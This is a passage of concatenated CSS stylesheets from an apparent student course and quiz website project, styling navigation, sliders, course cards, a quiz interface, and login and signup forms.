  }



  /*---------------------------------------
     GENERAL               
  -----------------------------------------*/

  html{
    -webkit-font-smoothing: antialiased;
  }

  a {
    color: #252525;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    text-decoration: none !important;
  }

  a,
  input, button,
  .form-control {
    -webkit-transition: 0.5s;
    transition: 0.5s;
  }

  a:hover, a:active, a:focus {
    color: #29ca8e;
    outline: none;
  }

  ::-webkit-scrollbar{
    width: 8px;
    height: 8px;
  }

  ::-webkit-scrollbar-thumb {
    cursor: pointer;
    background: #000000;
  }

  .section-title {
    padding-bottom: 40px;
  }

  .section-title h2 {
    margin: 0;
  }

  .section-title small {
    display: block;
  }

  .overlay {
    background: rgba(20,20,20,0.5);
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }

  .entry-form {
    background: #252020;
    border-radius: 100%;
    text-align: center;
    padding: 6em;
    width: 450px;
    height: 450px;
  }

  .entry-form h2 {
    color: #ffffff;
    margin: 0;
  }

  .entry-form .form-control {
    background: transparent;
    border: 0;
    border-bottom: 1px solid;
    border-radius: 0;
    box-shadow: none;
    height: 45px;
    margin: 10px 0;
  }

  .entry-form .submit-btn {
    background: #ffffff;
    border-radius: 50px;
    border: 0;
    color: #252020;
    width: 50%;
    height: 50px;
    margin: 30px auto;
    margin-bottom: 10px;
  }

  .entry-form .submit-btn:hover {
    background: #3f51b5;
    color: #ffffff;
  }

  section {
    position: relative;
    padding: 100px 0;
  }

  #team,
  #testimonial {
    background: #f9f9f9;
  }

  #team, 
  #testimonial {
    text-align: center;
  }
  
  #google-map iframe {
    border: 0;
    width: 100%;
    height: 390px;
  }



  /*---------------------------------------
     BUTTONS               
  -----------------------------------------*/

  .section-btn {
    background: transparent;
    border-radius: 50px;
    border: 1px solid #ffffff;
    color: #ffffff;
    font-size: inherit;
    font-weight: normal;
    padding: 15px 30px;
    transition: 0.5s;
  }

  .section-btn:hover {
    background: #ffffff;
    border-color: transparent;
  }



  /*---------------------------------------
       PRE LOADER              
  -----------------------------------------*/

  .preloader {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99999;
    display: flex;
    flex-flow: row nowrap;
    justify-content: center;
    align-items: center;
    background: none repeat scroll 0 0 #ffffff;
  }

  .spinner {
    border: 1px solid transparent;
    border-radius: 3px;
    position: relative;
  }

  .spinner:before {
    content: '';
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 45px;
    height: 45px;
    margin-top: -10px;
    margin-left: -10px;
    border-radius: 50%;
    border: 1px solid #575757;
    border-top-color: #ffffff;
    animation: spinner .9s linear infinite;
  }

  @-webkit-@keyframes spinner {
    to {transform: rotate(360deg);}
  }

  @keyframes spinner {
    to {transform: rotate(360deg);}
  }



  /*---------------------------------------
      MENU              
  -----------------------------------------*/

  .custom-navbar {
    background: #ffffff;
    border-top: 5px solid #29ca8e;
    border-bottom: 0;
    -webkit-box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
    padding: 12px 0;
    margin-bottom: 0;
    padding: 0;
  }

  .custom-navbar .navbar-brand {
    color: #454545;
    font-size: 18px;
    font-weight: bold;
    line-height: 40px;
  }

  .custom-navbar .navbar-nav.navbar-nav-first {
    margin-left: 8em;
  }

  .custom-navbar .navbar-nav.navbar-right li a {
    padding-right: 12px;
    padding-left: 12px;
  }

  .custom-navbar .navbar-nav.navbar-right li a .fa {
    background: #29ca8e;
    border-radius: 100%;
    color: #ffffff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    margin-right: 5px;
  }

  .custom-navbar .nav li a {
    line-height: 40px;
    color: #575757;
    padding-right: 22px;
    padding-left: 22px;
  }

  .custom-navbar .navbar-nav > li > a:hover,
  .custom-navbar .navbar-nav > li > a:focus {
    background-color: transparent;
  }

  .custom-navbar .nav li a:hover {
    background-color: #29ca8e;
    color: #ffffff;
  }

  .custom-navbar .nav li.active > a {
    background-color: #29ca8e;
    color: #ffffff;
  }

  .custom-navbar .navbar-toggle {
    border: none;
    padding-top: 10px;
  }

  .custom-navbar .navbar-toggle {
    background-color: transparent;
  }

  .custom-navbar .navbar-toggle .icon-bar {
    background: #252525;
    border-color: transparent;
  }



  /*---------------------------------------
      HOME  & SLIDER            
  -----------------------------------------*/

  #home {
    padding: 0;
  }

  #home h1 {
    color: #ffffff;
  }

  #home h3 {
    color: #f9f9f9;
    font-size: 16px;
    font-weight: 300;
    margin: 0;
    padding: 5px 0 40px 0;
  }

  @media (min-width: 768px) {
    .home-slider .col-md-6 {
      padding-left: 0;
    }
  }

  .home-slider .caption {
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: left;
    background-color: rgba(20,20,20,0.2);
    height: 100%;
    color: #fff;
    cursor: e-resize;
  }

  .home-slider .item {
    background-repeat: no-repeat;
    background-attachment: local;
    background-size: cover;
    height: 850px;
  }
  
  .caption h3 a { color: #FFF; }
  .caption h3 a:hover { color: #FF3; }

  .home-slider .item-first {
    background-image: url(../images/2.jpg);
	  background-position: center;
    background-size: cover;
  }

  .home-slider .item-second {
    background-image: url(../images/1.jpg);
    background-position: center;
    background-size: cover;
  }

  .home-slider .item-third {
    background-image: url(../images/3.jpg);
    background-position: center;
    background-size: cover;
  }



  /*---------------------------------------
      FEATURE              
  -----------------------------------------*/

  .feature-thumb {
    border: 1px solid #f0f0f0;
    padding: 5em 3em;
  }

  .feature-thumb span {
    background: #3f51b5;
    border-radius: 50px;
    color: #ffffff;
    font-size: 25px;
    font-weight: bold;
    display: inline-block;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    margin-bottom: 5px;
  }

  .feature-thumb h3 {
    margin: 10px 0;
  }



  /*---------------------------------------
      ABOUT              
  -----------------------------------------*/

  #about figure {
    display: inline-block;
    vertical-align: top;
    margin-left: 15px;
  }

  #about figure span {
    float: left;
    margin-left: -15px;
    padding: 15px 20px;
    position: relative;
    top: 20px;
  }

  #about figure span i {
    background: #29ca8e;
    border-radius: 50px;
    color: #ffffff;
    font-size: 25px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
  }



  /*---------------------------------------
      TEAM              
  -----------------------------------------*/

  .team-thumb {
    background: #ffffff;
    position: relative;
    overflow: hidden;
    text-align: left;
  }

  .team-info {
    padding: 20px 30px;
  }

  .team-image img {
    width: 100%;
  }

  .team-thumb .social-icon {
    border-top: 1px solid #f0f0f0;
    padding: 4px 20px 0 20px;
  }

  .team-thumb .social-icon li a {
    background: #ffffff;
    color: #252020;
  }

  .team-info h3 {
    margin: 0;
  }


  /*---------------------------------------
      COURSES             
  -----------------------------------------*/

  #courses .section-title {
    text-align: center;
  }

  #courses .owl-theme .owl-nav {
    margin-top: 30px;
  }

  #courses .owl-theme .owl-nav [class*=owl-] {
    border-radius: 2px;
    font-size: 16px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0;
  }

  .courses-thumb {
    background: #f9f9f9;
    position: relative;
  }

  .courses-top {
    position: relative;
  }

  .courses-image {
    background: linear-gradient(to right, #202020, #101010);
  }

  .courses-date {
    background: linear-gradient(rgba(255, 0, 0, 0), rgba(0, 0, 0, 0.6));
    width: 100%;
    position: absolute;
    bottom: 0;
    padding: 20px 25px;
  }

  .courses-date span,
  .courses-author span {
    font-size: 14px;
    font-weight: bold;
  }

  .courses-date span {
    color: #ffffff;
    display: inline-block;
    margin-right: 10px;
  }

  .courses-detail {
    padding: 25px 25px 15px 25px;
  }

  .courses-detail h3 {
    margin: 0 0 2px 0;
  }

  .courses-info {
    border-top: 1px solid #f0f0f0;
    position: relative;
    clear: both;
    padding: 15px 25px;
  }

  .courses-author,
  .courses-author span {
    display: inline-block;
    vertical-align: middle;
  }

  .courses-author img {
    display: inline-block !important;
    border-radius: 50px;
    width: 50px !important;
    height: 50px;
    margin-right: 10px;
  }

  .courses-price {
    float: right;
    margin-top: 10px;
  }

  .courses-price span {
    background: #29ca8e;
    border-radius: 2px;
    color: #ffffff;
    display: block;
    padding: 5px 10px;
  }

  .courses-price.free span {
    background: #3f51b5;
  }



  /*---------------------------------------
     NEWS              
  -----------------------------------------*/

  .news-thumb {
    clear: both;
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
  }

  .news-thumb .news-image {
    float: left;
    width: 40%;
    margin-right: 30px;
  }

  .news-info h3 {
    margin-top: 5px;
    margin-bottom: 10px;
  }

  .news-date span {
    color: #909090;
    font-weight: bold;
  }



  /*---------------------------------------
      TESTIMONIAL             
  -----------------------------------------*/

  #testimonial .item {
    background: #ffffff;
    margin: 20px 0;
    padding: 4em 3em;
    text-align: left;
  }

  #courses .col-md-4,
  #testimonial .col-md-4 {
    display: block;
    width: 100%;
  }

  #testimonial .item > p {
    font-size: 16px;
    line-height: 26px;
  }

  .tst-rating {
    margin-bottom: 15px;
  }

  .tst-rating .fa {
    color: #3f51b5;
  }

  .tst-image,
  .tst-author {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 20px;
    text-align: left;
  }

  .tst-image img {
    border-radius: 50px;
    width: 60px !important;
    height: 60px;
    margin-right: 15px;
  }

  .tst-author h4 {
    margin: 0;
  }

  .tst-author span {
    color: #808080;
    font-size: 14px;
  }



  /*---------------------------------------
      CONTACT             
  -----------------------------------------*/

  #contact {
    background: #3f51b5;
  }

  #contact h2 {
    color: #ffffff;
  }

  #contact .section-title {
    padding-bottom: 20px;
  }

  #contact h2 > small,
  #contact p,
  #contact a {
    color: #f9f9f9;
  }

  #contact-form {
    padding: 1em 0;
  }

  #contact-form .col-md-12,
  #contact-form .col-md-4 {
    padding-left: 0;
  }

  #contact-form .form-control {
    border: 0;
    border-radius: 5px;
    box-shadow: none;
    margin: 10px 0;
  }

  #contact-form input {
    height: 50px;
  }

  #contact-form input[type='submit'] {
    border-radius: 50px;
    border: 1px solid transparent;
  }

  #contact-form input[type='submit']:hover {
    background: transparent;
    border-color: #ffffff;
    color: #ffffff;
  }
  



  /*---------------------------------------
     FOOTER              
  -----------------------------------------*/

  footer {
    background: #252020;
    padding: 120px 0;
  }

  footer .section-title {
    padding-bottom: 10px;
  }

  footer h2 {
    font-size: 20px;
  }

  footer a,
  footer p {
    color: #909090;
  }

  footer strong {
    color: #d9d9d9;
  }

  footer address p {
    margin-bottom: 0;
  }

  footer .social-icon {
    margin-top: 25px;
  }

  .footer-info {
    margin-right: 2em;
  }

  .footer-info h2 {
    color: #ffffff;
    padding: 0;
  }

  .footer_menu h2 {
    margin-top: 2em;
  }

  .footer_menu ul {
    margin: 0;
    padding: 0;
  }

  .footer_menu li {
    display: inline-block;
    list-style: none;
    margin: 5px 10px 5px 0;
  }

  .newsletter-form .form-control {
    background: transparent;
    border-radius: 0;
    box-shadow: none;
    border: 0;
    border-bottom: 1px solid #303030;
    height: 50px;
    margin: 5px 0;
  }

  .newsletter-form input[type="submit"] {
    background: transparent;
    border: 1px solid #f9f9f9;
    border-radius: 50px;
    color: #ffffff;
    display: block;
    margin-top: 20px;
    outline: none;
    width: 50%;
  }

  .newsletter-form input[type="submit"]:hover {
    background: #29ca8e;
    border-color: transparent;
  }

  .newsletter-form .form-group span {
    color: #909090;
    display: block;
    font-size: 12px;
    margin-top: 20px;
  }



  /*---------------------------------------
     SOCIAL ICON              
  -----------------------------------------*/

  .social-icon {
    position: relative;
    padding: 0;
    margin: 0;
  }

  .social-icon li {
    display: inline-block;
    list-style: none;
    margin-bottom: 5px;
  }

  .social-icon li a {
    border-radius: 100px;
    color: #29ca8e;
    font-size: 15px;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-decoration: none;
    text-align: center;
    transition: all 0.4s ease-in-out;
    position: relative;
    margin: 5px 5px 5px 0;
  }

  .social-icon li a:hover {
    background: #29ca8e;
    color: #ffffff;
  }



  /*---------------------------------------
     RESPONSIVE STYLES              
  -----------------------------------------*/

  @media screen and (max-width: 1170px) {
    .custom-navbar .navbar-nav.navbar-nav-first {
      margin-left: inherit;
    }
  }

  @media only screen and (max-width: 992px) {
    section,
    footer {
      padding: 60px 0;
    }

    .home-slider .item {
      background-position: center center;
    }

    .feature-thumb,
    .about-info,
    .team-thumb,
    .footer-info {
      margin-bottom: 50px;
    }

    .contact-image {
      margin-top: 50px;
    }
  }


  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .custom-navbar .nav li a {
      padding-right: 10px;
      padding-left: 10px;
    }
  }

  @media only screen and (max-width: 767px) {
    h1 {
      font-size: 2.5em;
    }

    h1,h2,h3 {
      line-height: normal;
    }

    .custom-navbar {
      background: #ffffff;
      -webkit-box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
      -moz-box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
      box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
      padding: 10px 0;
      text-align: center;
    }

    .custom-navbar .navbar-brand,
    .custom-navbar .nav li a {
      line-height: normal;
    }

    .custom-navbar .nav li a {
      padding: 10px;
    }

    .custom-navbar .navbar-brand,
    .top-nav-collapse .navbar-brand {
      color: #252525;
      font-weight: 600;
    }

    .custom-navbar .nav li a,
    .top-nav-collapse .nav li a {
      color: #575757;
    }

    .custom-navbar .navbar-nav.navbar-right li {
      display: inline-block;
    }

    .footer-info {
      margin-right: 0;
    }

    .footer-info.newsletter-form {
      margin-bottom: 0;
    }

    .entry-form {
      display: block;
      margin: 0 auto;
    }
  }


  @media only screen and (max-width: 580px) {
    h2 {
      font-size: 1.8em;
    }

    #testimonial .item {
      padding: 2em;
    }

    .contact-image {
      margin-top: 0;
    }
  }

  @media only screen and (max-width: 480px) {
    h1 {
      font-size: 2em;
    }

    #home h3 {
      font-size: 14px;
    }

    .entry-form {
      border-radius: 0;
      padding: 2em;
      max-width: 100%;
      max-height: 100%;
      width: inherit;
      height: inherit;
    }
  }
</file>
<file: student/css/style.css>
/********** Template CSS **********/
:root {
    --primary: #009CFF;
    --light: #F3F6F9;
    --dark: #191C24;
}

.back-to-top {
    position: fixed;
    display: none;
    right: 45px;
    bottom: 45px;
    z-index: 99;
}


/*** Spinner ***/
#spinner {
    opacity: 0;
    visibility: hidden;
    transition: opacity .5s ease-out, visibility 0s linear .5s;
    z-index: 99999;
}

#spinner.show {
    transition: opacity .5s ease-out, visibility 0s linear 0s;
    visibility: visible;
    opacity: 1;
}


/*** Button ***/
.btn {
    transition: .5s;
}

.btn.btn-primary {
    color: #FFFFFF;
}

.btn-square {
    width: 38px;
    height: 38px;
}

.btn-sm-square {
    width: 32px;
    height: 32px;
}

.btn-lg-square {
    width: 48px;
    height: 48px;
}

.btn-square,
.btn-sm-square,
.btn-lg-square {
    padding: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-weight: normal;
    border-radius: 50px;
}


/*** Layout ***/
.sidebar {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 250px;
    height: 100vh;
    overflow-y: auto;
    background: var(--light);
    transition: 0.5s;
    z-index: 999;
}

.content {
    margin-left: 250px;
    min-height: 100vh;
    background: #FFFFFF;
    transition: 0.5s;
}

@media (min-width: 992px) {
    .sidebar {
        margin-left: 0;
    }

    .sidebar.open {
        margin-left: -250px;
    }

    .content {
        width: calc(100% - 250px);
    }

    .content.open {
        width: 100%;
        margin-left: 0;
    }
}

@media (max-width: 991.98px) {
    .sidebar {
        margin-left: -250px;
    }

    .sidebar.open {
        margin-left: 0;
    }

    .content {
        width: 100%;
        margin-left: 0;
    }
}


/*** Navbar ***/
.sidebar .navbar .navbar-nav .nav-link {
    padding: 7px 20px;
    color: var(--dark);
    font-weight: 500;
    border-left: 3px solid var(--light);
    border-radius: 0 30px 30px 0;
    outline: none;
}

.sidebar .navbar .navbar-nav .nav-link:hover,
.sidebar .navbar .navbar-nav .nav-link.active {
    color: var(--primary);
    background: #FFFFFF;
    border-color: var(--primary);
}

.sidebar .navbar .navbar-nav .nav-link i {
    width: 40px;
    height: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: #FFFFFF;
    border-radius: 40px;
}

.sidebar .navbar .navbar-nav .nav-link:hover i,
.sidebar .navbar .navbar-nav .nav-link.active i {
    background: var(--light);
}

.sidebar .navbar .dropdown-toggle::after {
    position: absolute;
    top: 15px;
    right: 15px;
    border: none;
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    transition: .5s;
}

.sidebar .navbar .dropdown-toggle[aria-expanded=true]::after {
    transform: rotate(-180deg);
}

.sidebar .navbar .dropdown-item {
    padding-left: 25px;
    border-radius: 0 30px 30px 0;
}

.content .navbar .navbar-nav .nav-link {
    margin-left: 25px;
    padding: 12px 0;
    color: var(--dark);
    outline: none;
}

.content .navbar .navbar-nav .nav-link:hover,
.content .navbar .navbar-nav .nav-link.active {
    color: var(--primary);
}

.content .navbar .sidebar-toggler,
.content .navbar .navbar-nav .nav-link i {
    width: 40px;
    height: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: #FFFFFF;
    border-radius: 40px;
}

.content .navbar .dropdown-toggle::after {
    margin-left: 6px;
    vertical-align: middle;
    border: none;
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    transition: .5s;
}

.content .navbar .dropdown-toggle[aria-expanded=true]::after {
    transform: rotate(-180deg);
}

@media (max-width: 575.98px) {
    .content .navbar .navbar-nav .nav-link {
        margin-left: 15px;
    }
}


/*** Date Picker ***/
.bootstrap-datetimepicker-widget.bottom {
    top: auto !important;
}

.bootstrap-datetimepicker-widget .table * {
    border-bottom-width: 0px;
}

.bootstrap-datetimepicker-widget .table th {
    font-weight: 500;
}

.bootstrap-datetimepicker-widget.dropdown-menu {
    padding: 10px;
    border-radius: 2px;
}

.bootstrap-datetimepicker-widget table td.active,
.bootstrap-datetimepicker-widget table td.active:hover {
    background: var(--primary);
}

.bootstrap-datetimepicker-widget table td.today::before {
    border-bottom-color: var(--primary);
}


/*** Testimonial ***/
.progress .progress-bar {
    width: 0px;
    transition: 2s;
}


/*** Testimonial ***/
.testimonial-carousel .owl-dots {
    margin-top: 24px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}

.testimonial-carousel .owl-dot {
    position: relative;
    display: inline-block;
    margin: 0 5px;
    width: 15px;
    height: 15px;
    border: 5px solid var(--primary);
    border-radius: 15px;
    transition: .5s;
}

.testimonial-carousel .owl-dot.active {
    background: var(--dark);
    border-color: var(--primary);
}
</file>
<file: student/css/books.css>
.bookimg{
    width: 7rem;
    height: 7rem;
}
#cardb .card-body{
    display: none;
}
#cardb:hover .card-body{
    transition: 0.3s linear;
    display: block;
}
</file>
<file: student/css/test.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Poppins", sans-serif;
  }
  body {
    height: 100vh;
    background: linear-gradient(184deg,#8754ff,#8E2DE2);
  }
  .start-screen,
  .score-container {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
  }
  button {
    border: none;
    outline: none;
    cursor: pointer;
  }
  #start-button,
  #restart {
    font-size: 1.3em;
    padding: 0.5em 1.8em;
    border-radius: 0.2em;
    box-shadow: 0 20px 30px rgba(0, 0, 0, 0.4);
  }
  #restart {
    margin-top: 0.9em;
  }
  #display-container {
    background-color: #ffffff;
    padding: 3.1em 1.8em;
    width: 80%;
    max-width: 37.5em;
    margin: 0 auto;
    position: absolute;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    border-radius: 0.6em;
  }
  .header {
    margin-bottom: 1.8em;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-bottom: 0.6em;
    border-bottom: 0.1em solid #c0bfd2;
  }
  .timer-div {
    background-color: #e1f5fe;
    width: 7.5em;
    border-radius: 1.8em;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0.7em 1.8em;
  }
  .question {
    margin-bottom: 1.25em;
    font-weight: 600;
  }
  .option-div {
    font-size: 0.9em;
    width: 100%;
    padding: 1em;
    margin: 0.3em 0;
    text-align: left;
    outline: none;
    background: transparent;
    border: 1px solid #c0bfd2;
    border-radius: 0.3em;
  }
  .option-div:disabled {
    color: #000000;
    cursor: not-allowed;
  }
  #next-button {
    font-size: 1em;
    margin-top: 1.5em;
    background-color: #8754ff;
    color: #ffffff;
    padding: 0.7em 1.8em;
    border-radius: 0.3em;
    float: right;
    box-shadow: 0px 20px 40px rgba(0, 0, 0, 0.3);
  }
  .hide {
    display: none;
  }
  .incorrect {
    background-color: #ffdde0;
    color: #d32f2f;
    border-color: #d32f2f;
  }
  .correct {
    background-color: #e7f6d5;
    color: #689f38;
    border-color: #689f38;
  }
  #user-score {
    font-size: 1.5em;
    color: #ffffff;
  }
</file>
<file: student/css/style — копия.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
  }
  
  body {
    background-color: #121212;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  
  .wrapper {
    width: 100%;
    max-width: 450px;
    padding: 40px;
  }
  
  .form-box {
    background: #1e1e1e;
    padding: 50px 40px;
    border-radius: 20px;
    position: relative;
    box-shadow: 0 0 25px rgba(0, 255, 255, 0.2),
                0 0 60px rgba(255, 0, 255, 0.1);
    border: 2px solid transparent;
    background-clip: padding-box;
  }
  
  .form-box::before {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    z-index: -1;
    background: linear-gradient(135deg, #00f0ff, #ff00c8);
    border-radius: 22px;
  }
  
  .form-box h2 {
    text-align: center;
    color: #00f0ff;
    margin-bottom: 30px;
    font-size: 30px;
  }
  
  .input-group {
    margin-bottom: 25px;
  }
  
  .input-group label {
    color: #ccc;
    font-size: 15px;
    display: block;
    margin-bottom: 8px;
  }
  
  .input-group input {
    width: 100%;
    padding: 14px 18px;
    border-radius: 12px;
    border: none;
    background: #333;
    color: #fff;
    font-size: 16px;
    outline: none;
    transition: 0.3s ease;
  }
  
  .input-group input:focus {
    box-shadow: 0 0 8px #00f0ff;
  }
  
  .neon-btn {
    width: 100%;
    padding: 15px;
    border: none;
    border-radius: 30px;
    background: linear-gradient(to right, #00f0ff, #00d0ff);
    color: #000;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
    box-shadow: 0 0 20px #00f0ff;
    transition: 0.3s ease;
  }
  
  .neon-btn:hover {
    box-shadow: 0 0 30px #00f0ff, 0 0 60px #00f0ff;
  }
  
  .links {
    text-align: center;
    margin-top: 20px;
  }
  
  .links a {
    color: #ff00c8;
    text-decoration: none;
    font-weight: 600;
  }
  
  .links a:hover {
    text-decoration: underline;
  }
</file>
<file: student/css/signupstyle.css>
/* Global Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Heebo', sans-serif;
}

body {
    background: linear-gradient(to right, #c2e9fb, #a1c4fd);
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}

/* Spinner */
#spinner {
    z-index: 9999;
}

/* Card */
.bg-light {
    background: #ffffff;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
    border-radius: 20px;
    transition: all 0.3s ease;
}

.bg-light:hover {
    transform: scale(1.02);
}

/* Title & Header */
.text-primary {
    color: #4A90E2 !important;
    font-weight: 700;
}

h4 {
    font-weight: 600;
    color: #333;
}

/* Form Styles */
.form-control {
    border: 2px solid #e0e0e0;
    border-radius: 10px;
    padding: 12px 15px;
    font-size: 15px;
    transition: border-color 0.3s ease;
}

.form-control:focus {
    border-color: #4A90E2;
    box-shadow: none;
}

/* Labels */
.form-floating > label {
    font-size: 14px;
    color: #888;
}

/* Checkbox and Link */
.form-check-label {
    font-size: 14px;
}

a {
    color: #4A90E2;
    text-decoration: none;
    font-weight: 500;
}

a:hover {
    text-decoration: underline;
}

/* Button */
.btn-primary {
    background: linear-gradient(to right, #4A90E2, #007AFF);
    border: none;
    border-radius: 10px;
    font-weight: 600;
    font-size: 16px;
    transition: background 0.3s ease, transform 0.2s ease;
}

.btn-primary:hover {
    background: linear-gradient(to right, #007AFF, #4A90E2);
    transform: translateY(-2px);
}

.text-center a {
    margin-left: 5px;
    font-weight: 600;
}

/* Responsive fix */
@media (max-width: 576px) {
    .bg-light {
        padding: 30px 20px !important;
    }

    .text-primary, h4 {
        font-size: 20px;
    }
}
</file>
<file: student/css/testStyle.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background: #3586ff;
    font-family: 'Font1', sans-serif;
}

.container {
    width: 95%;
    max-width: 64rem;
    background: #fff;
    padding: 0.8rem;
    border-radius: 1rem;
    overflow: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);

    display: grid;
    gap: 1rem;
    grid-template-columns: 2fr 2fr 1.5fr;
    grid-template-rows: 0.1fr 2fr 1fr;
    grid-template-areas:
        "quiz-title quiz-title quiz-title"
        "question-section question-section questions-nav-section"
        "explanation-section explanation-section questions-nav-section";
}

.quiz-title {
    grid-area: quiz-title;
    font-weight: 800;
    font-size: 1rem;
    text-align: center;
    margin-bottom: 1rem;
}

.question-section {
    grid-area: question-section
}

.question {
    padding: 0.5rem;
    border: 2px solid #799efe;
    border-radius: 0.5rem;
    margin-bottom: 1rem;
}

.question .question-text {
    margin-bottom: 0.5rem;
}

.question .question-num {
    font-weight: 700;
    font-size: 0.9rem;
    margin-bottom: 1rem;
}

.answer-item {
    padding: 1rem 0;
    display: block;
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);
    border-radius: 0.5rem;
    margin-bottom: 0.5rem;
    cursor: pointer;
}

.answer-item.checked {
    background: #aabdff;
    color: #fff;
}

.answer-item.wrong {
    background: #da4955;
    color: #fff;
}

.answer-item span {
    margin-left: 2rem;
}

.answer-item:hover,
.answer-item:active {
    background: #aabdff;
    color: #fff;
}

.answer-item input[type="radio"] {
    display: none;
}

.action {
    margin-top: 1rem;
    margin-bottom: 1rem;
    text-align: center;
}

.btn {
    background: inherit;
    border: 0;
    border-radius: 0.5rem;
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);
    padding: 0.5rem 1rem;
    margin-right: 1.5rem;
    font-weight: 700;
    cursor: pointer;
}

.btn:hover,
.btn:active {
    background: #aabdff;
    color: #fff;
}

.explanation-section {
    grid-area: explanation-section;
    padding: 0.5rem;
    border-radius: 0.5rem;
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);
}

.explanation-section .section-title {
    font-weight: 700;
    font-size: 0.9rem;
    margin-bottom: 1rem;
}

.explanation-section .explanation-text {
    margin-right: 1rem;
    margin-left: 1rem;
    margin-bottom: 1.5rem;
}

.questions-nav-section {
    grid-area: questions-nav-section;
    padding: 1rem;
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.1);
    border-radius: 0.5rem;
}

.questions-nav-section .question-nums-list {
    /* max-width: 100%; */
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    grid-auto-rows: minmax(0, 1fr);
    gap: 10px;
    list-style: none;
    padding: 0;
    margin: 0;
}

.questions-nav-section .question-nums-list a {
    text-decoration: none;
    color: inherit;
    padding: 0.5rem;
    background: #c4c4c4;
    border-radius: 50%;
    display: inline-block;
    width: 2.5rem;
    height: 2.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    color: #fff;
}

.questions-nav-section .question-nums-list a:hover {
    filter: brightness(0.9)
}

.questions-nav-section .question-nums-list a.done {
    background: #aabdff;
}

.questions-nav-section .question-nums-list a.active {
    background: #ffaaaf;
}

.question-context {
    margin-bottom: 2rem;
    display: flex;
    justify-content: space-between;
}

.question-context a {
    font-weight: 700;
    font-size: 0.9rem;
    text-decoration: none;
    color: inherit;
}

.question-context a:hover {
    color: #aabdff;
}

.d-flex {
    display: flex;
    justify-content: center;
    width: 100%;
}
.q_btn{
    background-color: #0862e9;
}
@media(max-width: 50rem) {
    .container {
        grid-template-rows: 0.1fr 1fr 1fr;
        border-radius: 0;
        position: static;
        height: 100vh;
        width: 100%;
        top: 0%;
        left: 0%;
        transform: translate(0%, 0%);
    }
}

@media (max-width: 38rem) {
    .container {
        position: static;
        width: 100%;
        padding: 0.8rem;
        border-radius: 0;
        top: 0%;
        left: 0%;
        transform: translate(0%, 0%);

        grid-template-columns: 1fr;
        grid-template-rows: 0.1fr 1fr 1fr auto;
        grid-template-areas:
            "quiz-title"
            "questions-nav-section"
            "question-section"
            "explanation-section";
    }
}
</file>
